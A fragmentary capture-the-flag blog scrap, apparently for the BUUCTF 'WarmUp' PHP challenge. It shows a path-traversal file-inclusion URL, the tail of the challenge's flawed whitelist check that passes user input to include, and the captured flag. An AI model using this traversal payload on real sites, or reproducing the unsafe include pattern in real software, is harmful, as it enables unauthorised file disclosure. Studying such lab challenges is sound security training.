 b62aed71-3063-42c6-9c42-a67fa07c88a8.node3.buuoj.cn/source.php?file=source.php?../../../../../ffffllllaaaagggg
php
Safe 编码 信息收集 ctf blog
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{dd544043-97b2-4966-b09f-beceb17e310b}